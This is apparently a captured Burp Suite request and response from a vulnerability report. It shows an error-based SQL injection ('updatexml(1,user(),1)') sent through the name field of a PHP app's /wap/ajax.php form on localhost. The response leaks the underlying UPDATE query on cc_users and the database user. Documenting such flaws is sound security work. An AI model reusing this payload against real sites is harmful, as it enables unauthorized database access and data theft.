 Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HT
Request
Pretty Raw Hex \n
1 POST /wap/ajax.php?act=form HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/wap/login.php?type=qq
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
21 Connection: close
22
23 name=1' and updatexml(1,user(),1)='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 16:20:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 180
11
12 Query error: <!-- UPDATE cc_users SET truename='1' and updatexml(1,user(),1)='',
card='', school='', fq_phone='', mq_phone='' WHERE user_name='' -->XPATH syntax
error: '@localhost'